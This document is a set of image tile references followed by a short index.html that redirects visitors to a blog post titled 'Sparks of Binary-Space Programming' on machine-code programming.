





<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Sparks of Binary-Space Programming</title>
    <meta http-equiv="refresh" content="0; url=blog/machine-code-programming/">
    <link rel="canonical" href="blog/machine-code-programming/">
</head>
<body>
    <p><a href="blog/machine-code-programming/">Sparks of Binary-Space Programming</a></p>
</body>
</html>
</file>
